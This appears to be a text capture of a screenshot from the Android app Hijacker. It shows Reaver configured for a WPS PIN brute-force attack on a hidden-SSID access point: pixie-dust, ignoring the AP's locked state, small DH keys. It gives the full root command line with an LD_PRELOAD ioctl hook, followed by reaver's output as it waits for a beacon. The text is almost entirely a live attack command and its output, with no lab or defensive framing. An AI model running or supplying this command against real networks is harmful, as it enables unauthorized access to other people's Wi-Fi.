 94 22:56
Reaver 12 9
<HIDDEN> (CC:7B:35 )
PIN delay 1
Locked Delay 60
Use pixie-dust (requires NetHunter chroot)
Ignore Locked State reported by the AP
Terminate each session with EAP FAIL
Use small DH keys to improve crack speed
Running: su -c LD_PRELOAD=/data/user/0/com.hijacker/files/lib/libfakeioctl.so /
data/user/0/com.hijacker/files/bin/reaver -i wlan0 -vv -b CC:7B:35 --
channel 1 -d 1 -l 60 -L -S
####################################################
## nexmon ioctl hook active
## sa_family = ARPHRD_IEEE80211_RADIOTAP
## to change sa_family, set NEXMON_SA_FAMILY
## environment variable to ARPHRD_IEEE80211
####################################################
[+] Switching wlan0 to channel 1
[+] Waiting for beacon from CC:7B:35
STOP